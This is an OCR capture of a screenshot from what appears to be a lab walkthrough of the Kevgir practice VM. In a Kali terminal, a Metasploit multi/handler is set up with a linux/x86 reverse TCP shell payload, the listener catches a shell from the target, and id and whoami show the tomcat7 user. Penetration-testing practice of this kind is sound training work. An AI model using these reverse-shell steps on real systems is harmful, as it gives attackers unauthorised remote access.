 Kevgir VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu 14.04.3 LTS canyoupwnme tty1
canyoupwnme login:
Right Ctrl
kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:34
kali@kali: ~/Desktop
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.1.153
LHOST => 192.168.1.153
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.1.153 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.153:9999
[*] Command shell session 1 opened (192.168.1.153:9999 -> 192.168.1.13:52090) at 2024-04-13 16:33:53 -0400
id
uid=106(tomcat7) gid=114(tomcat7) groups=114(tomcat7)
whoami
tomcat7
Right Ctrl
69°F
Mostly clear
Search
L
10:34 PM
4/13/2024
PRE